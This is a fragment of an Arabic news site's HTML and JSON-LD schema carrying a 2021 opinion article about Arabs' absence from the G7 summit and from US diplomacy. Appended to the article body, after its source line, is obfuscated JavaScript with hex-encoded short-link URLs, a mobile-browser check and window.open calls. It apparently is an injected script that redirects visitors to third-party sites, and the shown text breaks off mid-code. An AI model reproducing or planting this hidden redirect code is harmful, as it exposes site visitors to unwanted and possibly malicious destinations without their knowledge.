			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8" rel="tag">العرب</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d9%8a%d9%88%d9%86" rel="tag">العروبيون</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9" rel="tag">القضايا العربية</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 19, 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 432 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-06-19T06:33:19+00:00","datePublished":"2021-06-19T06:33:19+00:00","dateModified":"2021-06-19T06:33:19+00:00","headline":"\u0639\u0627\u0644\u0645 \u0628\u0644\u0627 \u0639\u0631\u0628","name":"\u0639\u0627\u0644\u0645 \u0628\u0644\u0627 \u0639\u0631\u0628","keywords":"\u0627\u0644\u0639\u0631\u0628,\u0627\u0644\u0639\u0631\u0648\u0628\u064a\u0648\u0646,\u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/arabiansforum.net\/archives\/19193","description":"\u0642\u0645\u0645 \u062f\u0648\u0644\u064a\u0629 \u062a\u0646\u062a\u0647\u064a \u0648\u0623\u062e\u0631\u0649 \u062a\u0628\u062f\u0623\u060c \u0648\u0644\u0627 \u062d\u0636\u0648\u0631 \u0644\u0644\u0639\u0631\u0628 \u0648\u0642\u0636\u0627\u064a\u0627\u0647\u0645. \u0644\u064a\u0633 \u0647\u0646\u0627\u0643 \u0623\u064a \u0645\u0648\u0642\u0641 \u062f\u0648\u0644\u064a \u0648\u0627\u0632\u0646 \u062d\u064a\u0627\u0644 \u0645\u0627 \u064a\u062c\u0631\u064a \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0633\u0648\u0631\u064a\u0629 \u0648\u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0627\u0644\u064a\u0645\u0646. \u0648\u0644\u0627 \u062a\u0641\u0633\u064a\u0631 \u0644\u0630\u0644\u0643 \u0633\u0648\u0649 \u0623\u0646 \u0627\u0644\u0639\u0627\u0644\u0645 \u063a\u064a\u0631 \u0645\u0643\u062a\u0631\u062b\u064d \u0628\u0646\u0627 \u0643\u0644\u064a\u0627\u060c \u0625\u0645\u0627 \u0644\u0623\u0646\u0646\u0627 \u0635\u0631\u0646\u0627 \u0628\u0644\u0627 \u0648\u0632\u0646\u060c","copyrightYear":"2021","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0642\u0645\u0645 \u062f\u0648\u0644\u064a\u0629 \u062a\u0646\u062a\u0647\u064a \u0648\u0623\u062e\u0631\u0649 \u062a\u0628\u062f\u0623\u060c \u0648\u0644\u0627 \u062d\u0636\u0648\u0631 \u0644\u0644\u0639\u0631\u0628 \u0648\u0642\u0636\u0627\u064a\u0627\u0647\u0645. \u0644\u064a\u0633 \u0647\u0646\u0627\u0643 \u0623\u064a \u0645\u0648\u0642\u0641 \u062f\u0648\u0644\u064a \u0648\u0627\u0632\u0646 \u062d\u064a\u0627\u0644 \u0645\u0627 \u064a\u062c\u0631\u064a \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0633\u0648\u0631\u064a\u0629 \u0648\u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0627\u0644\u064a\u0645\u0646. \u0648\u0644\u0627 \u062a\u0641\u0633\u064a\u0631 \u0644\u0630\u0644\u0643 \u0633\u0648\u0649 \u0623\u0646 \u0627\u0644\u0639\u0627\u0644\u0645 \u063a\u064a\u0631 \u0645\u0643\u062a\u0631\u062b\u064d \u0628\u0646\u0627 \u0643\u0644\u064a\u0627\u060c \u0625\u0645\u0627 \u0644\u0623\u0646\u0646\u0627 \u0635\u0631\u0646\u0627 \u0628\u0644\u0627 \u0648\u0632\u0646\u060c \u0623\u0648 \u0623\u0646 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0645\u0627 \u0639\u0627\u062f\u062a \u0639\u0644\u0649 \u062c\u062f\u0648\u0644 \u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u0627\u0647\u062a\u0645\u0627\u0645\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0648\u0625\u0644\u0627 \u0643\u064a\u0641 \u0646\u0641\u0633\u0651\u0631 \u063a\u064a\u0627\u0628 \u0643\u0644 \u062a\u0645\u062b\u064a\u0644 \u0639\u0631\u0628\u064a \u0641\u064a \u0642\u0645\u0629 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0633\u0628\u0639 \u0627\u0644\u062a\u064a \u062f\u0627\u0645\u062a \u062b\u0644\u0627\u062b\u0629 \u0623\u064a\u0627\u0645 \u0641\u064a \u062c\u0646\u0648\u0628 \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627\u060c \u0648\u062d\u0636\u0631\u062a\u0647\u0627 \u0628\u0635\u0641\u0629 \u0645\u0631\u0627\u0642\u0628 \u0643\u0644 \u0645\u0646 \u0627\u0644\u0647\u0646\u062f \u0648\u062c\u0646\u0648\u0628 \u0623\u0641\u0631\u064a\u0642\u064a\u0627 \u0648\u0643\u0648\u0631\u064a\u0627 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u0629\u060c \u0648\u0623\u0633\u062a\u0631\u0627\u0644\u064a\u0627\u061f \u0648\u064a\u0628\u062f\u0648 \u0623\u0646 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0639\u0631\u0628\u064a \u0628\u0623\u062c\u0645\u0639\u0647 \u0644\u0627 \u064a\u0639\u0627\u062f\u0644\u060c \u0641\u064a \u0646\u0638\u0631 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0633\u0628\u0639\u060c \u0648\u0627\u062d\u062f\u0629 \u0645\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0623\u0631\u0628\u0639\u060c \u0645\u0639 \u0623\u0646\u0647 \u0642\u0648\u0629 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0645\u0647\u0645\u0629 \u0648\u0645\u0633\u0627\u062d\u0629 \u062c\u063a\u0631\u0627\u0641\u064a\u0629 \u0634\u0627\u0633\u0639\u0629 \u063a\u0646\u064a\u0629 \u0648\u0643\u062a\u0644\u0629 \u0633\u0643\u0627\u0646\u064a\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u0648\u0644\u062f\u064a\u0647 \u0642\u0636\u0627\u064a\u0627 \u0643\u062b\u064a\u0631\u0629 \u062a\u0628\u062d\u062b \u0639\u0646 \u062d\u0644\u0648\u0644 \u062f\u0648\u0644\u064a\u0629. \u0648\u0627\u0644\u0644\u0627\u0641\u062a \u0623\u0646 \u0627\u0644\u0628\u064a\u0627\u0646 \u0627\u0644\u062e\u062a\u0627\u0645\u064a \u0644\u0644\u0642\u0645\u0629 \u0644\u0645 \u064a\u0623\u062a \u0639\u0644\u0649 \u0630\u0643\u0631 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0648\u0627\u0644\u0646\u0632\u0627\u0639\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0634\u0647\u062f\u0647\u0627. \u0648\u0631\u0643\u0632\u062a \u0627\u0644\u062f\u0648\u0644 \u0635\u0627\u062d\u0628\u0629 \u0623\u0643\u0628\u0631 \u0633\u0628\u0639\u0629 \u0627\u0642\u062a\u0635\u0627\u062f\u0627\u062a \u0643\u0648\u0646\u064a\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u0637\u0644\u0642 \u0639\u0644\u0649 \u0646\u0641\u0633\u0647\u0627 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u062d\u0631\u060c \u0639\u0644\u0649 \u0627\u0644\u0635\u064a\u0646 \u0648\u0631\u0648\u0633\u064a\u0627 \u0648\u0648\u0628\u0627\u0621 \u0643\u0648\u0631\u0648\u0646\u0627\u060c \u0648\u0644\u0645 \u062a\u062a\u0637\u0631\u0651\u0642 \u0625\u0644\u0649 \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\u060c \u0648\u0644\u0648 \u0639\u0644\u0649 \u0633\u0628\u064a\u0644 \u0645\u0631\u0648\u0631 \u0627\u0644\u0643\u0631\u0627\u0645. \u0648\u062a\u0644\u0627 \u0647\u0630\u0647 \u0627\u0644\u0642\u0645\u0629 \u0627\u0646\u0639\u0642\u0627\u062f \u0642\u0645\u0629 \u062d\u0644\u0641 \u0634\u0645\u0627\u0644 \u0627\u0644\u0623\u0637\u0644\u0633\u064a (\u0627\u0644\u0646\u0627\u062a\u0648) \u0641\u064a 14 \u064a\u0648\u0646\u064a\u0648\/ \u062d\u0632\u064a\u0631\u0627\u0646 \u0627\u0644\u062d\u0627\u0644\u064a\u060c \u0648\u0627\u0644\u062a\u064a \u0633\u0628\u0642\u062a\u0647\u0627 \u062a\u062d\u0636\u064a\u0631\u0627\u062a\u064c \u0644\u0639\u062f\u0629 \u0642\u0645\u0645 \u062b\u0646\u0627\u0626\u064a\u0629 \u0645\u0639 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u062c\u0648 \u0628\u0627\u064a\u062f\u0646\u060c \u0648\u0627\u062d\u062f\u0629 \u0645\u0639 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u062a\u0631\u0643\u064a \u0631\u062c\u0628 \u0637\u064a\u0628 \u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u0639\u0644\u0649 \u0647\u0627\u0645\u0634 \u0627\u0644\u0642\u0645\u0629\u060c \u0648\u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0645\u0639 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0631\u0648\u0633\u064a \u0641\u0644\u0627\u062f\u064a\u0645\u064a\u0631 \u0628\u0648\u062a\u064a\u0646 \u0628\u0639\u062f \u064a\u0648\u0645\u064a\u0646 \u0645\u0646 \u0627\u0644\u0642\u0645\u0629\u060c \u0648\u0641\u064a \u0627\u0644\u0642\u0645\u062a\u064a\u0646 \u0643\u0627\u0646\u062a \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0639\u0644\u0649 \u062c\u062f\u0648\u0644 \u0627\u0644\u0623\u0639\u0645\u0627\u0644\u060c \u0648\u0644\u0643\u0646 \u0645\u0646 \u062f\u0648\u0646 \u062d\u0636\u0648\u0631 \u0644\u0644\u0639\u0631\u0628.\r\n\u0625\u0632\u0627\u0621 \u0630\u0644\u0643\u060c \u0647\u0646\u0627\u0643 \u0639\u062f\u0629 \u0623\u0633\u0626\u0644\u0629 \u062a\u0637\u0631\u062d \u0646\u0641\u0633\u0647\u0627\u060c \u0641\u064a \u0635\u062f\u0627\u0631\u062a\u0647\u0627 \u0633\u0628\u0628 \u063a\u064a\u0627\u0628 \u062f\u0648\u0644 \u0639\u0631\u0628\u064a\u0629 \u0643\u0628\u0631\u0649\u060c \u0645\u062b\u0644 \u0645\u0635\u0631 \u0648\u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u060c \u0639\u0646 \u0627\u062c\u062a\u0645\u0627\u0639 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0633\u0628\u0639 \u0623\u0633\u0648\u0629 \u0628\u0627\u0644\u0647\u0646\u062f \u0648\u062c\u0646\u0648\u0628 \u0623\u0641\u0631\u064a\u0642\u064a\u0627\u060c \u062b\u0645 \u0645\u0627 \u0647\u0648 \u0627\u0644\u0645\u0627\u0646\u0639 \u0641\u064a \u0639\u062f\u0645 \u062a\u0646\u0638\u064a\u0645 \u0642\u0645\u0629 \u0623\u0645\u064a\u0631\u0643\u064a\u0629 \u0645\u0639 \u0623\u064a \u0637\u0631\u0641 \u0639\u0631\u0628\u064a \u062d\u062a\u0649 \u0627\u0644\u0622\u0646\u060c \u0648\u062e\u0635\u0648\u0635\u0627 \u0645\u0639 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u062a\u064a \u062a\u0631\u0649 \u0646\u0641\u0633\u0647\u0627 \u062d\u0644\u064a\u0641\u0629 \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u061f \u0648\u062a\u0632\u062f\u0627\u062f \u0623\u0647\u0645\u064a\u0629 \u0647\u0630\u064a\u0646 \u0627\u0644\u0633\u0624\u0627\u0644\u064a\u0646\u060c \u0628\u0627\u0644\u0646\u0638\u0631 \u0625\u0644\u0649 \u0623\u0646 \u0647\u0630\u0647 \u0647\u064a \u062c\u0648\u0644\u0629 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u0627\u0644\u0623\u0648\u0644\u0649 \u0639\u0627\u0644\u0645\u064a\u0627\u060c \u0648\u0627\u0644\u062a\u064a \u0644\u062e\u0635\u0647\u0627 \u0628\u0642\u0648\u0644\u0647 \"\u0623\u0645\u064a\u0631\u0643\u0627 \u0627\u0633\u062a\u0639\u0627\u062f\u062a \u0648\u062c\u0648\u062f\u0647\u0627 \u0639\u0644\u0649 \u0627\u0644\u0633\u0627\u062d\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\".\r\n\u0625\u0647\u0645\u0627\u0644 \u0627\u0644\u0639\u0631\u0628 \u0648\u0642\u0636\u0627\u064a\u0627\u0647\u0645 \u0641\u064a \u0627\u0644\u0642\u0645\u0645 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0641\u0623\u0644 \u0633\u064a\u0626\u060c \u0648\u0645\u0627 \u064a\u062c\u0631\u064a \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0648\u0633\u0648\u0631\u064a\u0629 \u0648\u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0627\u0644\u064a\u0645\u0646 \u0648\u0644\u0628\u0646\u0627\u0646 \u064a\u0633\u062a\u062f\u0639\u064a \u0645\u0648\u0642\u0641\u0627 \u062f\u0648\u0644\u064a\u0627 \u0645\u062e\u062a\u0644\u0641\u0627 \u0639\u0646 \u0627\u0644\u0630\u064a \u0639\u0627\u0634\u062a\u0647 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0645\u0639 \u0625\u062f\u0627\u0631\u062a\u064a \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0646 \u0628\u0627\u0631\u0627\u0643 \u0623\u0648\u0628\u0627\u0645\u0627 \u0648\u062f\u0648\u0646\u0627\u0644\u062f \u062a\u0631\u0627\u0645\u0628\u060c \u0648\u0644\u0627 \u0633\u064a\u0645\u0627 \u0623\u0646 \u0648\u0627\u0634\u0646\u0637\u0646 \u062a\u062a\u062d\u0645\u0651\u0644 \u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u0623\u062e\u0644\u0627\u0642\u064a\u0629 \u0648\u0633\u064a\u0627\u0633\u064a\u0629 \u0639\u0646 \u0627\u0644\u0627\u0646\u0647\u064a\u0627\u0631\u060c \u0648\u0644\u0648\u0644\u0627 \u0633\u064a\u0627\u0633\u0627\u062a\u0647\u0627 \u0627\u0644\u0645\u0646\u062d\u0627\u0632\u0629 \u0636\u062f \u0627\u0644\u0639\u0631\u0628 \u0644\u0645\u0627 \u0648\u0635\u0644 \u0627\u0644\u0645\u0648\u0642\u0641 \u0625\u0644\u0649 \u0645\u0627 \u0647\u0648 \u0639\u0644\u064a\u0647 \u0627\u0644\u064a\u0648\u0645\u060c \u0641\u0627\u0644\u0631\u0626\u064a\u0633 \u062a\u0631\u0627\u0645\u0628 \u0647\u0648 \u0627\u0644\u0630\u064a \u062f\u0639\u0645\u060c \u0628\u0643\u0644 \u0642\u0648\u0629\u060c \u0633\u064a\u0627\u0633\u0627\u062a \u0631\u0626\u064a\u0633 \u0627\u0644\u062d\u0643\u0648\u0645\u0629 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u0629 \u0627\u0644\u0633\u0627\u0628\u0642 \u0628\u0646\u064a\u0627\u0645\u064a\u0646 \u0646\u062a\u0646\u064a\u0627\u0647\u0648 \u0627\u0644\u0627\u0633\u062a\u064a\u0637\u0627\u0646\u064a\u0629\u060c \u0648\u0633\u0644\u0641\u0647 \u0623\u0648\u0628\u0627\u0645\u0627 \u0647\u0648 \u0645\u0646 \u0623\u0637\u0644\u0642 \u064a\u062f\u064a \u0631\u0648\u0633\u064a\u0627 \u0648\u0625\u064a\u0631\u0627\u0646 \u0641\u064a \u0633\u0648\u0631\u064a\u0629 \u0648\u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0627\u0644\u064a\u0645\u0646\u060c \u0648\u0639\u0642\u062f \u0645\u0639 \u0625\u064a\u0631\u0627\u0646 \u0635\u0641\u0642\u0629 \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0627\u0644\u0646\u0648\u0648\u064a \u0627\u0644\u0630\u064a \u062a\u0631\u0627\u062c\u0639\u062a \u0639\u0646\u0647 \u0625\u062f\u0627\u0631\u0629 \u062a\u0631\u0627\u0645\u0628. \u0648\u062a\u0639\u0645\u0644 \u0625\u062f\u0627\u0631\u0629 \u0628\u0627\u064a\u062f\u0646 \u0627\u0644\u0622\u0646 \u0639\u0644\u0649 \u0647\u0646\u062f\u0633\u0629 \u0627\u062a\u0641\u0627\u0642 \u0628\u062f\u064a\u0644 \u0628\u0627\u062a \u0648\u0634\u064a\u0643\u0627. \u0648\u0643\u0627\u0646\u062a \u0647\u0630\u0647 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0642\u062f \u0627\u0634\u062a\u0631\u0637\u062a \u0623\u0646 \u062a\u0643\u0648\u0646 \u0644\u0644\u0639\u0631\u0628 \u0643\u0644\u0645\u0629 \u0641\u064a \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0627\u0644\u062c\u062f\u064a\u062f\u060c \u0648\u0644\u0643\u0646 \u062c\u0631\u0649 \u0627\u0644\u0642\u0641\u0632 \u0639\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u0646\u0642\u0637\u0629\u060c \u0628\u0633\u0628\u0628 \u0631\u0641\u0636 \u0637\u0647\u0631\u0627\u0646 \u0627\u0644\u062c\u0644\u0648\u0633 \u0645\u0639 \u0627\u0644\u0631\u064a\u0627\u0636 \u0639\u0644\u0649 \u0637\u0627\u0648\u0644\u0629 \u0648\u0627\u062d\u062f\u0629 \u0644\u0644\u062a\u0641\u0627\u0647\u0645 \u0628\u0635\u062f\u062f \u0627\u062a\u0641\u0627\u0642 \u0623\u0645\u0646\u064a \u0644\u0644\u062e\u0644\u064a\u062c. \u0648\u0644\u064a\u0633 \u0645\u0646 \u0627\u0644\u0648\u0627\u0636\u062d \u0623\u0646\u0647 \u0633\u064a\u062a\u0645 \u062a\u062f\u0627\u0631\u0643 \u0647\u0630\u0647 \u0627\u0644\u0645\u0633\u0623\u0644\u0629 \u0644\u0627\u062d\u0642\u0627. \u0648\u0647\u0646\u0627\u0643 \u0645\u062e\u0627\u0648\u0641 \u0645\u0646 \u0648\u0644\u0627\u062f\u0629 \u0627\u062a\u0641\u0627\u0642\u064d \u064a\u0643\u0648\u0646 \u0627\u0644\u0639\u0631\u0628 \u0636\u062d\u064a\u062a\u0647\u060c \u0643\u0645\u0627 \u062d\u0635\u0644 \u0641\u064a \u0639\u0627\u0645 2015\u060c \u0639\u0646\u062f\u0645\u0627 \u062a\u0645 \u062a\u062d\u0631\u064a\u0631 \u0645\u0644\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u0627\u0631\u0627\u062a \u0645\u0646 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629 \u0627\u0644\u0645\u062c\u0645\u0651\u062f\u0629 \u0628\u0633\u0628\u0628 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a\u060c \u0648\u0627\u0644\u062a\u064a \u0630\u0647\u0628 \u062c\u0632\u0621 \u0645\u0646\u0647\u0627 \u0644\u0644\u062a\u062e\u0631\u064a\u0628 \u0641\u064a \u0633\u0648\u0631\u064a\u0629 \u0648\u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0627\u0644\u064a\u0645\u0646 \u0648\u0644\u0628\u0646\u0627\u0646.\r\n\u0643\u0627\u0646 \u0627\u0644\u0639\u0627\u0644\u0645 \u064a\u062d\u0633\u0628 \u0644\u0644\u0639\u0631\u0628 \u062d\u0633\u0627\u0628\u0627 \u062d\u064a\u0646 \u0643\u0627\u0646\u062a \u0644\u0647\u0645 \u0643\u0644\u0645\u0629 \u0648\u0627\u062d\u062f\u0629 \u0641\u064a \u0648\u0642\u062a\u064d \u0643\u0627\u0646\u062a \u062a\u0646\u0639\u0642\u062f \u0641\u064a\u0647 \u0627\u0644\u0642\u0645\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0628\u0627\u0646\u062a\u0638\u0627\u0645 \u0645\u0647\u0645\u0627 \u0643\u0627\u0646\u062a \u0627\u0644\u062e\u0644\u0627\u0641\u0627\u062a. \u0623\u0645\u0627 \u0648\u0623\u0646 \u0627\u0644\u062d\u0627\u0644 \u0627\u0644\u0639\u0631\u0628\u064a \u064a\u0634\u0647\u062f \u0627\u0646\u0642\u0633\u0627\u0645\u0627 \u0644\u0645 \u064a\u0633\u0628\u0642 \u0644\u0647 \u0645\u062b\u064a\u0644\u060c \u0641\u0625\u0646\u0647 \u0644\u0627 \u0645\u0643\u0627\u0646 \u0644\u0644\u0639\u0631\u0628 \u0641\u064a \u0639\u0627\u0644\u0645 \u0627\u0644\u0623\u0642\u0648\u064a\u0627\u0621 \u0627\u0644\u0630\u064a \u062a\u062d\u0643\u0645\u0647 \u0627\u0644\u0645\u0635\u0627\u0644\u062d\u060c \u0648\u0645\u0627 \u0646\u0634\u0647\u062f\u0647 \u0645\u0646 \u062a\u0647\u0645\u064a\u0634\u064d \u0644\u0644\u0639\u0631\u0628 \u064a\u062a\u062d\u0645\u0644\u0648\u0646 \u0647\u0645 \u0642\u0633\u0637\u0627 \u0645\u0646 \u0645\u0633\u0624\u0648\u0644\u064a\u062a\u0647\u060c \u0648\u062e\u0635\u0648\u0635\u0627 \u0623\u0648\u0644\u0626\u0643 \u0627\u0644\u0630\u064a\u0646 \u062e\u0631\u062c\u0648\u0627 \u0639\u0646 \u0627\u0644\u0625\u062c\u0645\u0627\u0639 \u0627\u0644\u0639\u0631\u0628\u064a \u0628\u062e\u0635\u0648\u0635 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0643\u0628\u0631\u0649.\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u062c\u062f\u064a\u062f\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt 